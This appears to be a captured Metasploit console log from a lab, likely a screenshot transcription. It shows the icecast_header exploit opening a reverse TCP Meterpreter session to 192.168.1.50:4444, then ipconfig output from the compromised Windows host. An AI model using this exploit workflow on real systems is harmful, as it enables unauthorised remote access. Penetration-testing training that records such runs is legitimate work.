 msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Sending stage (177734 bytes) to 192.168.1.8
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.8:49675) at 2024-12-19 17:08:41 +0100
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:fd:bf:e9
MTU          : 1500
IPv4 Address : 192.168.1.8
IPv4 Netmask : 255.255.255.0
IPv6 Address : 2a01:e0a:3bd:e710:ccc3:9c37:a89d:52da
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : 2a01:e0a:3bd:e710:ccd9:63d0:db79:3bfe
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
IPv6 Address : fe80::ccc3:9c37:a89d:52da
IPv6 Netmask : ffff:ffff:ffff:ffff::